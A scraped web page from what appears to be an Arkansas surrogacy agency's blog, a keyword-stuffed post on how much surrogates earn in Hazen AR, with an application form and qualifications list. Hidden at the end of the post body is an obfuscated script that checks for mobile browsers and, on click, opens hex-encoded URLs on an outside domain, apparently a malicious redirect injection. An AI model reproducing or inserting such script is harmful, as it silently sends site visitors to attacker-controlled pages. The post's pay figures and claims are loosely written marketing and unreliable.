<article id="post-2852" class="post-2852 post type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-hazen-ar tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-hazen-ar tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-hazen-ar tag-surrogate-mother-pay tag-surrogate-mother-pay-hazen-ar tag-surrogate-pay tag-surrogate-pay-hazen-ar tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-hazen-ar/" title="How Much Do Surrogates Make in Hazen AR" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-hazen-ar/" rel="bookmark">How Much Do Surrogates Make in Hazen AR</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-hazen-ar/" rel="bookmark"><time class="entry-date published" datetime="2018-08-23T12:34:33-05:00">August 23, 2018</time><time class="updated" datetime="2018-08-08T08:18:31-05:00">August 8, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>One of the most popular questions that we get is this one: “how much do surrogates make in Hazen AR?” Of course, anyone who is willing to give at least 9 months of their lives to aiding someone else become a parent is someone that is entitled to compensation. Most US surrogates, and almost all surrogates in Hazen AR receive compensation for their very valued services. This is a service that offer up, and just like if you were to spend 9 months performing teaching work, building tunnels, or teaching someone, you deserve ample compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p>So just how much do surrogates make in Hazen AR It depends on the state, the agency, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most necessary thing to do is talk to an agency that you are interested in working with. Although what a surrogate makes in Hazen AR is important, but knowing that you are taken care of by experts is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is vital. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in Hazen AR, <a href="https://arkansas-surrogacy.com/surrogates-apply-now/"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in Hazen AR: Location, Location, Location</h2>
<p>One of the biggest reasons of how much surrogates make in Hazen AR is just that&#8211; what your home state is and where you reside. There are some parts of the world and even the country where a surrogate will demand more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many pieces.</p>
<p>It is no secret that specific cities, like Hazen AR, may be a far better choice for many people who are looking to be a surrogate. This is because they not only tend to pay a little better, but because they take better care of their surrogates. You want to balance the amount of money that you will get with the way that you are managed and how much risk is in the situation for you&#8211; and not just physically.</p>
<p>You will need to figure in healthcare expenses (and whether or not they are covered), travel (and whether or not it is covered), any legal obligations that you have to fulfill, and even smaller items like time off work, clothing, food, and other forms of compensation. All of these items can have a huge impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Hazen AR</p>
<p>If you are interested in finding out more how much surrogates make in Hazen AR or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related queries.</p>
<h2>How Much Do Repeat Surrogates Make in Hazen AR</h2>
<p>Repeated surrogates can expect to make increased compensation in Hazen AR These are exclusive surrogates and are absolutely expected earn more money when they are surrogates repeatedly&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t call for as much coaching.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in Hazen AR: Multiples</h2>
<p>If you are a surrogate that is planned to carry more than one embryos, you might be qualified to receive more money. In some cases, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in Hazen AR</h2>
<p>At the end of the day, if you are engaged in being a surrogate, one of the most common concerns you are likely to have is this one: &#8220;Just how much do surrogates make in Hazen AR&#8221; Of course, you are doing a service and you should expect that you are going to be paid for your work&#8211; and being a surrogate is a lot of time.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the credentials are for being a surrogate, and even what is needed of a surrogate, Call (501) 232-4240 to get in contact with us.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-compensation-hazen-ar/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="5c613e2eaa" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Hey Surrogate! How Will You Spend Your Compensation?</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-17" name="poll_5" value="17" /> <label for="poll-answer-17">Pay off bills.</label></li>
		<li><input type="radio" id="poll-answer-18" name="poll_5" value="18" /> <label for="poll-answer-18">College fund for my child.</label></li>
		<li><input type="radio" id="poll-answer-19" name="poll_5" value="19" /> <label for="poll-answer-19">Go back to school.</label></li>
		<li><input type="radio" id="poll-answer-20" name="poll_5" value="20" /> <label for="poll-answer-20">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2025 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
